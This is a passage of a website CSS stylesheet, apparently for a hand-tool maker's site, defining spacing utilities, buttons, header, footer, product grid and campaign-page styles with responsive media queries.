  max-width: 100% !important; }

.max-height-100 {
  max-height: 100% !important; }

.margin-0 {
  margin: 0rem !important; }

.margin-top-0 {
  margin-top: 0rem !important; }

.margin-right-0 {
  margin-right: 0rem !important; }

.margin-bottom-0 {
  margin-bottom: 0rem !important; }

.margin-left-0 {
  margin-left: 0rem !important; }

.margin-horizontal-0 {
  margin-right: 0rem !important;
  margin-left: 0rem !important; }

.margin-vertical-0 {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important; }

.padding-0 {
  padding: 0rem !important; }

.padding-top-0 {
  padding-top: 0rem !important; }

.padding-right-0 {
  padding-right: 0rem !important; }

.padding-bottom-0 {
  padding-bottom: 0rem !important; }

.padding-left-0 {
  padding-left: 0rem !important; }

.padding-horizontal-0 {
  padding-right: 0rem !important;
  padding-left: 0rem !important; }

.padding-vertical-0 {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important; }

.margin-1 {
  margin: 1rem !important; }

.margin-top-1 {
  margin-top: 1rem !important; }

.margin-right-1 {
  margin-right: 1rem !important; }

.margin-bottom-1 {
  margin-bottom: 1rem !important; }

.margin-left-1 {
  margin-left: 1rem !important; }

.margin-horizontal-1 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.margin-vertical-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.padding-1 {
  padding: 1rem !important; }

.padding-top-1 {
  padding-top: 1rem !important; }

.padding-right-1 {
  padding-right: 1rem !important; }

.padding-bottom-1 {
  padding-bottom: 1rem !important; }

.padding-left-1 {
  padding-left: 1rem !important; }

.padding-horizontal-1 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.padding-vertical-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.margin-2 {
  margin: 2rem !important; }

.margin-top-2 {
  margin-top: 2rem !important; }

.margin-right-2 {
  margin-right: 2rem !important; }

.margin-bottom-2 {
  margin-bottom: 2rem !important; }

.margin-left-2 {
  margin-left: 2rem !important; }

.margin-horizontal-2 {
  margin-right: 2rem !important;
  margin-left: 2rem !important; }

.margin-vertical-2 {
  margin-top: 2rem !important;
  margin-bottom: 2rem !important; }

.padding-2 {
  padding: 2rem !important; }

.padding-top-2 {
  padding-top: 2rem !important; }

.padding-right-2 {
  padding-right: 2rem !important; }

.padding-bottom-2 {
  padding-bottom: 2rem !important; }

.padding-left-2 {
  padding-left: 2rem !important; }

.padding-horizontal-2 {
  padding-right: 2rem !important;
  padding-left: 2rem !important; }

.padding-vertical-2 {
  padding-top: 2rem !important;
  padding-bottom: 2rem !important; }

.margin-3 {
  margin: 3rem !important; }

.margin-top-3 {
  margin-top: 3rem !important; }

.margin-right-3 {
  margin-right: 3rem !important; }

.margin-bottom-3 {
  margin-bottom: 3rem !important; }

.margin-left-3 {
  margin-left: 3rem !important; }

.margin-horizontal-3 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.margin-vertical-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.padding-3 {
  padding: 3rem !important; }

.padding-top-3 {
  padding-top: 3rem !important; }

.padding-right-3 {
  padding-right: 3rem !important; }

.padding-bottom-3 {
  padding-bottom: 3rem !important; }

.padding-left-3 {
  padding-left: 3rem !important; }

.padding-horizontal-3 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.padding-vertical-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.no-js [data-responsive-toggle] {
  display: none; }

body {
  font-weight: 400;
  font-style: normal;
  font-size: 22px;
  line-height: 1.5; }

html {
  scroll-behavior: smooth; }

.sticky {
  z-index: 100; }

.sticky-container {
  position: fixed;
  width: 100%;
  z-index: 9; }

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  overflow: hidden;
  max-width: 100%;
  height: auto; }

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.inline-block {
  display: inline-block; }

.display-flex {
  display: flex; }

.uppercase {
  text-transform: uppercase; }

/* FOOTER FIX */
html,
body {
  height: 100%;
  margin: 0; }

.site-content {
  padding-top: 86px; }
  @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
    .site-content {
      padding-top: 135px; } }
  @media print, screen and (max-width: 39.99875em) {
    .site-content {
      padding-top: 75px; } }
/* GRID OVERRIDES */
.grid-container:not(.full) > .grid-padding-x {
  margin-right: 0;
  margin-left: 0; }

.single-product h1 {
  line-height: 1em; }

/* TYPE */
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase; }

.trade-font {
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  line-height: 1.3; }

.agency-font {
  font-family: agency-fb-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  line-height: 1.3; }

.prop65 {
  font-size: 17px;
  line-height: 20px;
  border-top: 1px solid #ccc;
  padding: 20px 0px 10px;
  margin-top: 25px; }

.prop65 p {
  margin-bottom: .1rem; }

.prop-copy {
  text-transform: uppercase; }

p:empty {
  display: none; }

.line-height-1 {
  line-height: 1; }

/* LINKS */
p a,
a h4,
a .h4 {
  text-decoration: underline; }

.link-no-underline h1,
.link-no-underline h2,
.link-no-underline h3,
.link-no-underline h4,
.link-no-underline h5,
.link-no-underline h6,
.link-no-underline p {
  text-decoration: none; }

a.button {
  text-decoration: none; }

a.white-text:hover,
a.white-text:active,
a.white-text:focus {
  color: #ededed; }

.underlined-link {
  text-decoration: underline; }

/* COMPONENTS */
.page-title {
  border-bottom: 4px solid #009DDB;
  margin: 40px 0 20px; }

.blue-hr {
  border-bottom: 2px solid #009DDB; }

.button {
  border-right: 3px solid #a01040;
  border-bottom: 3px solid #a01040;
  background-color: #ce1141;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  text-transform: uppercase;
  position: relative;
  margin-right: 38px;
  padding: .6em; }

.button svg {
  position: absolute;
  right: -29px;
  top: 13px;
  z-index: 10; }

.button:after {
  content: "\2023";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #ffffff;
  background-color: #ce1141;
  border-right: 3px solid #ae0e37;
  border-bottom: 3px solid #ae0e37;
  font-size: 26px;
  padding: 9px 8px 10px 10px;
  position: absolute;
  right: -40px;
  top: -1px;
  transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button:focus,
.button:hover {
  background-color: #ae0e37;
  color: #fefefe; }

.button:hover:after {
  background-color: #ae0e37; }

.button.secondary {
  border-right: 3px solid #0082aa;
  border-bottom: 3px solid #0082aa;
  color: #000000; }

.button.secondary:hover {
  color: #000000; }

.button.secondary:after {
  background-color: #009DDB;
  border-right: 3px solid #0081b2;
  border-bottom: 3px solid #0081b2; }

.button.secondary:hover:after {
  background-color: #0081b2; }

.small-blue-button {
  margin-left: 20px;
  margin-top: 7px;
  border-right: 3px solid #0085b8;
  border-bottom: 3px solid #0085b8;
  background-color: #009DDB;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  padding: .6em;
  cursor: pointer; }

.small-blue-button:hover {
  background-color: #0085b8; }

.black-button,
.black-button:active,
.black-button:visited {
  background-color: #000000;
  color: #009DDB;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  line-height: 1;
  text-transform: uppercase;
  padding: 0.6em;
  transition: all 0.3s ease;
  width: 230px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto; }

a.black-button.full {
  display: inline-block;
  width: 100%;
  text-align: center; }

.black-button:hover,
.black-button:focus {
  background-color: #333333;
  color: #ffffff;
  cursor: pointer; }

.plain-red-button,
.plain-red-button:active,
.plain-red-button:visited {
  display: inline-block;
  background-color: #ce1141;
  color: #ffffff;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  line-height: 1;
  text-transform: uppercase;
  padding: 0.6em;
  transition: all 0.3s ease; }

.plain-red-button:hover {
  background-color: #a01040;
  color: #ffffff; }

.dropdown-button.button:after {
  display: none; }

.dropdown-button {
  min-width: 150px;
  margin-right: 0; }

.dropdown-pane {
  border-right: 3px solid #a01040; }
  .dropdown-pane a,
  .dropdown-pane .ps-widget {
    border-bottom: 3px solid #a01040 !important;
    font-family: trade-gothic-next-condensed, sans-serif !important;
    font-weight: 700 !important;
    font-style: normal;
    font-size: 20px !important;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    line-height: 1;
    padding: 0; }
    .dropdown-pane a .ps-button-label,
    .dropdown-pane .ps-widget .ps-button-label {
      display: block;
      padding: 0 12px; }
  .dropdown-pane a:link,
  .dropdown-pane a:visited,
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    display: block;
    padding: 12px;
    color: #ffffff; }
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    background-color: #a01040; }

.ps-widget {
  border-bottom: 3px solid #a01040 !important;
  font-family: trade-gothic-next-condensed, sans-serif !important;
  font-weight: 700 !important;
  font-style: normal;
  font-size: 20px !important;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  line-height: 1;
  padding: 0 !important; }
  .ps-widget .ps-button-label {
    display: block;
    padding: 0 20px; }

.plain-red-button,
.plain-red-button:active,
.plain-red-button:visited {
  display: inline-block;
  background-color: #ce1141;
  color: #ffffff;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  line-height: 1;
  text-transform: uppercase;
  padding: 0.6em;
  transition: all .3s ease; }

.plain-red-button:hover {
  background-color: #a01040;
  color: #ffffff; }

.dropdown-button.button:after {
  display: none; }

.dropdown-button {
  min-width: 150px;
  margin-right: 0; }

.dropdown-pane {
  border-right: 3px solid #a01040; }
  .dropdown-pane a,
  .dropdown-pane .ps-widget {
    border-bottom: 3px solid #a01040 !important;
    font-family: trade-gothic-next-condensed, sans-serif !important;
    font-weight: 700 !important;
    font-style: normal;
    font-size: 20px !important;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    line-height: 1; }
  .dropdown-pane a:link,
  .dropdown-pane a:visited,
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    display: block;
    padding: 12px;
    color: #ffffff; }
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    background-color: #a01040; }

.callout {
  border-radius: 20px; }

.flickity-prev-next-button.previous {
  left: -40px; }

.flickity-prev-next-button.next {
  right: -40px; }

.tabs-title > a {
  font-size: .9rem;
  text-transform: uppercase; }

/* MODIFYERS */
.background-hero {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat; }

.background-image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center; }

.black-background {
  background-color: #000000;
  color: #ffffff; }

.blue-background {
  background-color: #009DDB;
  color: #000000; }
  .blue-background a :not(.button) {
    color: #000000; }

.dark-gray-background {
  background-color: #231f20;
  color: #ffffff; }

.light-gray-background {
  background-color: #efefef; }

.white-background {
  background-color: #ffffff;
  color: #0a0a0a; }

.red-background {
  background-color: #ce1141;
  color: #ffffff; }

.white-border {
  border: 4px solid #ffffff; }

.gray-border {
  border: 2px solid #333333; }

.blue-text {
  color: #009DDB; }

.white-text {
  color: #ffffff; }

.red-text {
  color: #cd1141; }

.black-text {
  color: #0a0a0a; }

.margin-0 {
  margin: 0; }

.margin-bottom-0 {
  margin-bottom: 0; }

.margin-1 {
  margin: 1rem; }

.margin-bottom-1 {
  margin-bottom: 1rem; }

.margin-top-2 {
  margin-top: 2rem; }

.margin-bottom-2 {
  margin-bottom: 2rem; }

.margin-top-3 {
  margin-top: 3rem; }

.margin-bottom-3 {
  margin-bottom: 3rem; }

.padding-vertical-2 {
  padding-top: 2rem;
  padding-bottom: 2rem; }

.padding-bottom-2 {
  padding-bottom: 2rem; }

.padding-1 {
  padding: 1rem; }

.padding-2 {
  padding: 2rem; }

.padding-vertical-3 {
  padding: 3rem 0; }

.padding-vertical-4 {
  padding: 4rem 0; }

.padding-bottom-3 {
  padding-bottom: 3rem; }

.padding-vertical-6 {
  padding: 6rem 0; }

.blue-container {
  border: 2px solid #009DDB;
  border-radius: 20px;
  padding: 40px 0; }

.blue-border-bottom {
  border-bottom: 2px solid #009DDB; }

/* HEADER */
#alert {
  background-color: #333333;
  color: #ffffff;
  display: block;
  padding: 10px 10px 20px;
  width: 100%; }
  #alert a {
    color: #ffffff;
    text-decoration: underline; }

.top-bar {
  padding: 0rem 20px; }

.top-bar,
.top-bar a,
.top-bar ul {
  background-color: #009DDB;
  color: #ffffff;
  text-transform: uppercase;
  z-index: 100; }

.dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
  border-color: #ffffff transparent transparent; }

.top-bar .header-logo {
  max-width: 190px;
  display: block;
  z-index: 9999; }

.dropdown.menu > li.is-active > a {
  background: rgba(0, 0, 0, 0);
  color: #ddd; }

.dropdown.menu > li > a {
  background: none; }

.top-bar .menu .active > a {
  background: transparent; }

.menu .active > a {
  color: white; }

.top-bar .is-dropdown-submenu .active > a {
  background: #dddddd;
  border-bottom: none; }

.dropdown.menu .is-active > a {
  color: #ffffff; }

.top-bar .menu #searchform {
  position: relative; }

.top-bar .menu #searchform .icon {
  position: absolute;
  margin-left: 7px;
  margin-top: 5px;
  z-index: 1;
  color: rgba(0, 0, 0, 0.2);
  font-size: 18px; }

.top-bar .menu #searchform input {
  background-color: #0093dd;
  color: #fff;
  border: none;
  padding-left: 30px; }

.top-bar .menu #searchform input::-webkit-input-placeholder {
  color: #dddddd; }

.top-bar .menu #searchform input:-moz-placeholder {
  /* Firefox 18- */
  color: #dddddd; }

.top-bar .menu #searchform input::-moz-placeholder {
  /* Firefox 19+ */
  color: #dddddd; }

.top-bar .menu #searchform input:-ms-input-placeholder {
  color: #dddddd; }

/* FOOTER */
.blue-footer {
  background-color: #009DDB;
  color: #000000;
  padding: 20px 0 0; }
  .blue-footer .h6 {
    line-height: 1;
    margin-top: 4px;
    margin-bottom: 4px; }
  .blue-footer a {
    color: #000000; }
    .blue-footer a:hover, .blue-footer a:focus {
      opacity: .75; }
  .blue-footer .logo {
    max-width: 200px; }

.social-footer {
  background-color: #333333; }

.social-footer .h6 {
  line-height: .9;
  margin-top: 1px;
  margin-bottom: 0;
  padding: 10px; }

.social-footer img {
  width: 44px;
  padding: 10px;
  display: block; }

/* PREFOOTER */
.prefooter {
  background-size: cover;
  background-position: center bottom;
  padding: 60px 0; }

.prefooter .made-in-usa #hfot-partner {
  max-width: 150px;
  margin: 0 10px 20px; }

.prefooter .made-in-usa #skills-partner {
  max-width: 180px; }

/* HOMEPAGE */
.vidscreen {
  display: block;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: -10;
  width: 100%;
  height: 125%;
  top: 0; }

.videotop {
  height: calc(100vh - 120px);
  height: -webkit-calc(100vh - 120px);
  height: -moz-calc(100vh - 120px);
  position: relative; }

.videotop .grid-container,
.videotop .grid-x {
  height: 100%; }

.videotop h1 {
  display: block;
  width: 100%;
  margin-top: -50px;
  font-size: 60px; }

.videotop span {
  white-space: nowrap; }

#homevid {
  position: absolute;
  z-index: -80;
  right: 0;
  bottom: 0;
  top: 0;
  right: 0;
  width: 100%;
  height: 125%;
  background-size: 100% 100%;
  background-color: #000;
  background-position: center center;
  background-size: contain;
  object-fit: cover; }

.product-callout h2,
.product-callout h3 {
  margin-top: 80px; }

.difference-callout .difference-callout-text {
  margin-bottom: 40px; }

.difference-callout .difference-callout-card img {
  border: 3px solid #009DDB;
  margin-bottom: 20px;
  max-width: 240px; }

.difference-callout-card h5 {
  margin-bottom: 30px; }

/* SEARCH RESULT PAGE */
.resultsheader h1 {
  color: #009DDB; }
  .resultsheader h1 span {
    color: #000000; }

.search-result {
  display: block;
  margin: 15px;
  width: 100%; }
  .search-result .excerpt {
    clear: both;
    display: block;
    padding-bottom: 18px; }
  .search-result .searchresult {
    border-bottom: 1px solid #ccc;
    line-height: 1.3em;
    margin: 5px 20px;
    padding: 20px 0px; }

/* PRODUCT CATEGORY INDEX */
.page-template-product-category hr:last-of-type {
  margin-bottom: 0; }

.product-grid-item h5 {
  line-height: 1em; }

.product-grid-item-img {
  display: table;
  float: right;
  height: 100%;
  width: 100%; }

.toolimage {
  display: table-cell;
  vertical-align: middle;
  text-align: center; }

.subcategory-title h3 {
  line-height: 1; }

.grid-container ul.product-grid {
  list-style: none; }

.page-template-product-multiple-subcategory .maincontent {
  position: relative;
  z-index: 1; }
  .page-template-product-multiple-subcategory .maincontent p {
    font-size: 1.75rem;
    color: white; }

.page-template-product-multiple-subcategory h1 {
  font-size: 2.75rem; }
  @media print, screen and (min-width: 40em) {
    .page-template-product-multiple-subcategory h1 {
      font-size: 3.25rem; } }
.page-template-product-multiple-subcategory .product-group {
  margin-top: 4rem; }
  .page-template-product-multiple-subcategory .product-group h2 {
    text-align: center;
    color: #CE1141;
    padding: 0 1rem;
    font-size: 2.25rem;
    line-height: 1; }
    @media print, screen and (min-width: 40em) {
      .page-template-product-multiple-subcategory .product-group h2 {
        font-size: 2.75rem; } }
  .page-template-product-multiple-subcategory .product-group .section_heading {
    margin-bottom: 2rem; }
    .page-template-product-multiple-subcategory .product-group .section_heading p {
      font-size: 1.25rem; }
      @media print, screen and (min-width: 40em) {
        .page-template-product-multiple-subcategory .product-group .section_heading p {
          font-size: 1.75rem; } }
  .page-template-product-multiple-subcategory .product-group .product-grid .product-grid-item {
    display: flex !important;
    flex-direction: column;
    justify-content: space-between; }

.page-template-product-multiple-subcategory .product-group:last-of-type {
  margin-bottom: 4rem; }

.subcattopbtns {
  color: #008ac0; }
  .subcattopbtns:hover > h2 {
    color: #009DDB; }
  .subcattopbtns:hover > img {
    opacity: 1;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out; }

.subcattopbtns img {
  max-height: 300px;
  opacity: .5;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out; }

.subcattopbtns .h4 {
  margin-bottom: 0;
  text-decoration: underline; }

.selected-tool {
  width: 100%;
  height: 100%;
  display: block; }
  .selected-tool .black-button {
    color: #ffffff;
    background: #cc0f41; }
  .selected-tool img {
    opacity: 1;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out; }

/* PRODUCT SUBCATEGORY INDEX */
.category-title {
  margin: 26px 0 30px; }

.berocket_aapf_widget-wrapper {
  border-bottom: 1px solid #ccc; }

.berocket_aapf_widget-title {
  margin-bottom: 10px;
  padding-top: 10px; }

.filter-results .label {
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase; }

.results {
  width: 100%; }

.berocket_aapf_widget_show.mobile_hide {
  display: block !important; }

.product-title-link {
  position: absolute;
  bottom: 0; }

.product-view-btn {
  font-size: 1.5625rem;
  color: #008ac0;
  text-decoration: underline;
  text-transform: uppercase;
  font-weight: 700;
  margin: 5px 0px;
  display: block; }
  .product-view-btn:hover {
    color: #009DDB; }

.cell .product-grid-item {
  position: relative;
  min-height: 480px;
  border-bottom: 7px solid #eeeeee;
  margin-bottom: 10px; }

.product-grid .product-grid-item .product-grid-item-img {
  position: relative;
  text-align: center;
  max-height: 400px; }

.product-grid .product-grid-item .product-grid-item-img img {
  max-height: 280px;
  width: auto; }

.product-grid .product-grid-item .product-flag {
  padding-bottom: 10px;
  z-index: 10; }

.product-flag img {
  display: inline-block;
  padding: 4px; }

.miusa-flag-img {
  width: 45px; }

.miusa-flag-img-page {
  width: 65px; }

.xlt-flag-img {
  width: 60px; }

.codeblue-img {
  width: 120px; }

.star-rating i {
  color: #009DDB; }

.star-rating h4 {
  display: inline-block; }

/* PRODUCT DETAILS */
.extra-image-thumb {
  float: left;
  width: 100px;
  height: 100px;
  border: 3px solid #c5c5c5;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center; }
  .extra-image-thumb.selected {
    border: 3px solid #009DDB; }
  .extra-image-thumb img {
    width: auto;
    max-height: 90px; }

.single-tool-image-container {
  height: 600px;
  overflow: hidden;
  padding: 40px;
  display: flex;
  align-items: center; }
  .single-tool-image-container img {
    width: auto;
    max-height: 540px;
    margin: auto; }

.detail-title {
  text-transform: uppercase;
  font-weight: bold; }

.includedin {
  color: #414042;
  font-size: 14px;
  text-transform: uppercase;
  text-align: left; }

.includedin a {
  text-decoration: underline; }

.included-tool {
  margin-top: 30px; }

.included-title {
  border-bottom: 1px solid #999;
  margin-bottom: 3px;
  width: 100%; }

.included-tool a {
  border-bottom: 2px solid #009DDB; }

#panel2 h4 {
  border-bottom: 3px solid #009DDB; }

#panel2 table {
  font-size: .9em; }

.additional-specs ul {
  list-style: none;
  padding: 0;
  margin: 0; }

.additional-specs li {
  padding-left: 1.0em;
  text-indent: -1.2em; }

.additional-specs li::before {
  content: "\25A8 ";
  color: #009DDB;
  margin-right: .2em; }

.nss {
  color: #cd1141;
  line-height: .9em; }

.nss span {
  color: #01a1e0;
  display: block;
  font-size: 12px;
  font-style: italic; }

/* PROFESSION PAGES */
.profession-hero {
  background-size: cover;
  background-repeat: no-repeat; }
  .profession-hero h1 {
    margin-bottom: 1.5em; }
  .profession-hero .h2 {
    text-transform: none;
    margin-bottom: 25px;
    font-size: 1.8rem;
    line-height: 1.2; }
  .profession-hero .profession-benefit img {
    margin: 10px 0; }

.profession-icon {
  text-align: center; }

.profession-highlighted-tools h5 {
  min-height: 25px;
  line-height: 1em; }

.profession-highlight-1 {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: 0px;
  text-align: center; }

.profession-overlay {
  padding: 20px 20px 0; }

.caption-overlay {
  padding-bottom: 20px; }

.quote-hero {
  padding: 300px 40px 40px; }

.row-title {
  background-color: #009DDB; }

.fandb-container img {
  margin-bottom: 1em; }

/* CONTACT PAGE */
.contact-notvisible {
  display: none; }

.contact-visible {
  display: block; }

.contactinfo {
  width: 100%; }

.contactinfo.title {
  text-transform: uppercase; }

.contactinfo span {
  font-weight: bold; }

.rep-info,
.intl-info {
  border-bottom: 1px solid #999;
  margin-bottom: 20px; }

.second_address,
.address {
  line-height: 1em;
  margin: 10px 0px; }

.rep-title,
.intl-title {
  display: none; }

.gform_wrapper .gfield_required {
  color: #CE1141 !important;
  margin-left: 0px !important; }

/* WARRANTY PAGE */
.warranty-page-title img {
  margin: 0 auto; }

.warranty-content .callout {
  min-height: 175px; }

.warranty-content img {
  float: left; }

/* HISTORY PAGE */
.history-title {
  padding: 40px 0; }

.history-row {
  position: relative; }

.history-date {
  position: absolute;
  background-color: #009DDB;
  padding: 46px 30px;
  border-radius: 50%;
  text-align: center;
  top: 36%;
  left: calc(50% - 66px); }
  .history-date h2 {
    color: #000000; }

/* TRADE SCHOOL TRADE UP PAGE */
.blue-bar {
  background-color: #009DDB;
  width: 100%;
  height: 60px;
  margin-bottom: -45px; }

.blue-line {
  border: 1.5px solid #009DDB;
  height: 60px;
  margin-top: 8px;
  margin-bottom: 5px; }

.blue-line:last-of-type {
  border: none; }

.tag {
  color: #0a0a0a;
  border-bottom: 2px solid #009DDB;
  display: inline-block;
  margin-top: 1rem; }

.black-tag {
  border-bottom: 2px solid #000000;
  display: inline-block; }

.main-press-img {
  margin: 10px auto;
  display: block; }

.featured-press-img {
  width: 100%;
  height: 100%;
  object-fit: cover; }

#pressroom-title {
  display: block; }

#press-nav {
  position: static;
  border-bottom: 2px solid #009DDB;
  padding: 1rem; }
  #press-nav .press-icon {
    font-size: 35px; }

.pressroom-container {
  padding: 0px 0px 70px 0px; }
  .pressroom-container .press-icon {
    color: #009DDB;
    margin: 10px; }
  .pressroom-container .white-icon {
    color: #ffffff; }

.smoothscroll-section {
  padding-top: 70px; }

.fact-box {
  background-color: #009DDB;
  color: #000000;
  text-align: center;
  padding: 3rem 1rem; }

.resource-cell img {
  width: 250px;
  margin-bottom: 1rem; }

.icon-box {
  background: #009DDB;
  padding: 2rem;
  width: 200px;
  margin: 0 auto;
  border-radius: 20px;
  margin-bottom: 1rem; }

.leader-box img {
  border-radius: 50%;
  width: 200px;
  height: 200px;
  margin-bottom: 1rem; }

.leader-name {
  font-weight: bold;
  font-size: larger;
  margin-bottom: 6px; }

.leader-title {
  font-weight: bold;
  color: #009DDB;
  line-height: 1.2; }

/* TRADES COMMITMENT AND THE GATHERING PAGES */
.boxed-text {
  width: 80%;
  margin: 2rem auto; }

.bkg-img-personal {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 400px; }

#trades-commitment-hero,
#trades-headline-section {
  background-repeat: no-repeat;
  background-position: center center; }

/* TRADES TOUGH PAGE */
#trades-tough-page h1,
#trades-tough-page h2,
#trades-tough-page h3 {
  font-family: oswald, sans-serif;
  font-weight: 700;
  font-style: normal; }

#trades-tough-hero {
  background-image: url("https://channellock.com/wp-content/uploads/gray-hero-background.png"); }

#what-trade-tough-means,
#trades-tough-footer {
  background-image: url("https://channellock.com/wp-content/uploads/blue-background-trades-tough.png");
  position: relative; }

#pliers-430-offset {
  position: absolute;
  right: 0;
  bottom: -50px; }

#supporting-the-pros {
  background-image: url("https://channellock.com/wp-content/uploads/gray-background-trades-tough.png"); }

#trades-tough-americans {
  background-image: url("https://channellock.com/wp-content/uploads/gray-flag-background-trades-tough.png");
  background-position: left top; }

#trades-tough-footer-text {
  text-transform: none;
  margin-top: 3rem;
  margin-bottom: 1rem; }

/* MEDIUM ONLY */
@media screen and (min-width: 40em) and (max-width: 64em) {
  .top-bar-left .header-logo {
    margin: 0 auto; }
  #responsive-menu {
    margin: 1rem auto 0px; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    margin-top: 18px !important; }
  #trades-headline-section {
    background-image: url("../images/trades-tough-background.png");
    background-size: contain;
    padding: 5rem 1rem; }
  #trades-tough-meaning-text {
    padding-bottom: 110px; }
  #pliers-430-offset {
    width: 400px; } }

/* MEDIUM AND UP */
@media screen and (min-width: 40em) {
  .profession-highlight-1 {
    background-position: right center;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: left; }
  .no-js [data-responsive-toggle] {
    display: none; }
  ul.page-numbers li {
    display: inline-block; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    margin-top: 23px;
    border: none; }
  .is-dropdown-submenu {
    border: none; }
  .top-bar .is-dropdown-submenu a {
    background-color: #efefef;
    color: #222; }
  .top-bar .is-dropdown-submenu .is-active a {
    background-color: #ddd;
    color: #222; }
  .top-bar .menu #searchform {
    margin-left: 10px; }
  .videotop {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px); }
  .product-callout h2 {
    font-size: 2rem; }
  .difference-callout .difference-callout-text .cell:first-child {
    border-right: 2px solid #009DDB; }
  .difference-callout .difference-callout-card img {
    max-width: 100%; }
  .profession-highlighted-tools h5 {
    min-height: 65px;
    line-height: 1em; }
  .history-row .history-col-1 {
    border-right: 2px solid #009DDB;
    padding: 40px 80px 40px 0; }
  .history-row .history-col-2 {
    border-left: 2px solid #009DDB;
    padding: 40px 0 40px 80px; }
  #madeinusa-page .madeinusa-hero h1 {
    font-size: 5rem; }
  #madeinusa-page .madeinusa-hero {
    padding: 200px 0; }
  .cell .product-grid-item {
    min-height: 520px; }
  .agency-font.xl {
    font-size: 80px; }
  .blue-bar {
    height: 80px;
    margin-bottom: -75px; }
  .button-space {
    margin-left: 1rem; }
  .press-img-thumbnail {
    width: 100%;
    object-fit: cover; }
  .pressroom-container .press-icon {
    font-size: 50px; }
  .entry-title {
    font-size: 38px; }
  #press-nav {
    position: fixed;
    width: 100%;
    z-index: 3; }
  .pressroom-container {
    padding: 150px 0px 90px 0px; }
  .smoothscroll-section {
    padding-top: 224px;
    margin-top: -154px; }
  .profession-hero {
    background-color: #221F20; }
  .overlay-container {
    position: relative;
    max-width: 1900px;
    margin: 0 auto; }
  .profession-overlay {
    position: absolute;
    top: 0;
    width: 100%;
    text-align: center;
    padding: 40px 40px 10px; }
  .profession-overlay h3 {
    text-align: right;
    margin-right: 25px; }
  .caption-overlay {
    position: absolute;
    bottom: 20%;
    left: 10%;
    padding-bottom: 0; }
  .quote-overlay {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: 30px; }
  .fandb-container {
    padding-bottom: 60px;
    border-bottom: 10px solid #009DDB; }
  .profession-highlighted-tools img {
    max-height: 630px; }
  #trades-tough-footer-text {
    margin-bottom: 3rem; } }

/* LARGE ONLY */
@media screen and (min-width: 64em) and (max-width: 126em) {
  #trades-tough-meaning-text {
    max-width: calc(100% - 460px); } }

/* LARGE AND UP */
@media screen and (min-width: 64em) {
  .top-bar .header-logo {
    max-width: 220px;
    position: relative;
    right: auto;
    top: auto; }
  .product-callout img {
    border-bottom: 0; }
  .agency-font.xl {
    font-size: 110px; }
  .blue-bar {
    height: 100px;
    margin-bottom: -90px; }
  .main-press-img {
    max-width: 600px; }
  .profession-hero .h2 {
    font-size: 2.5rem; }
  .caption-overlay {
    bottom: 22%; }
  #trades-commitment-hero {
    background-image: url("../images/trades-tough-background.png");
    background-size: contain;
    padding: 6rem 0rem; } }

/* SMALL ONLY */
@media screen and (max-width: 39.9375em) {
  .small-flex-centered {
    justify-content: center; }
  .single-tool-image-container {
    height: 400px;
    overflow: hidden;
    padding: 40px; }
  .top-bar .header-logo {
    float: right; }
